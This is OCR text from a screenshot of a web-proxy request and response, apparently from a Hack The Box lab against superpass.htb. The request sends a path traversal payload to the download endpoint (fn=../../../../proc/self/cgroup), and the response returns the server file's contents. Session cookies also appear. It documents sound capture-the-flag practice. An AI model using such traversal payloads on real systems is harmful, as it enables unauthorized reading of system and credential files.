 1 × +
Send Cancel < ▾ > ▾ Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../proc/self/cgroup HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 04:09:52 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 35
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 0::/system.slice/superpass.service
11